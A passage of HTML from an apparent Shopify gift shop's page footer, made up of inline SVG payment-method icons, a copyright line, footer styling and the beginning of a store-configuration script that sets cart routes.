7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">TheFamilyGifts</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinesolutions.com/" target="_blank" title="https://shrinesolutions.com/">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>


<style> #shopify-section-sections--19801847169275__footer /* Make all footer text white */.footer, #shopify-section-sections--19801847169275__footer .footer * {color: #ffffff !important;} #shopify-section-sections--19801847169275__footer /* Optional: make input field and placeholder white */.footer input, #shopify-section-sections--19801847169275__footer .footer input::placeholder {color: #ffffff !important; border-color: #ffffff !important;} #shopify-section-sections--19801847169275__footer /* Ensure button text is visible if button is dark */.footer .button, #shopify-section-sections--19801847169275__footer .footer .button span {color: #ffffff !important;} </style></div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.thefamilygifts.com';
      window.routes = {
        cart_add_url: '/cart/add',
